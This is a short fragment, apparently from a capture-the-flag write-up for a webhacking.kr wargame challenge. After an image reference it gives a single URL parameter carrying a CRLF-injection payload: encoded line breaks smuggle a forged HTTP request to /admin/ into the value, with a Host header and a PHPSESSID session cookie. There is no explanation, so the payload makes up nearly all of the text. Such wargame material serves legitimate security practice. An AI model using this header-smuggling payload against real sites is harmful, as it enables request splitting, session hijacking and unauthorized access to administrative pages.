 page=/admin/%20HTTP/1.1%0d%0aHost:%20webhacking.kr:10008%0d%0aCookie:%20PHPSESSID=n32l62nkm96vmnk9la8gvp6fpl %0d%0aConnection:%20Close%0d%0a%0d%0a